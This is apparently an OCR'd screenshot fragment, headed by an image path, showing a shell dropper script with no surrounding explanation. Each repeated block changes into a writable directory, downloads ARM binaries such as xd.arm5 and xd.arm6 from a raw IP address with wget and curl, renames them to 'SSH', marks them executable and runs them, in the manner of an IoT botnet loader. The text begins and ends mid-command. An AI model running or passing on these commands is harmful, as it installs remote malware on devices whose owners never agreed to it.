
xd.arm4 >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/d/xd.arm5; curl 
-O 
http://209.141.52.40/d/xd.arm5;cat 
xd.arm5 >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/d/xd.arm6; curl 
-O 
http://209.141.52.40/d/xd.arm6;cat 
xd.arm6 >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 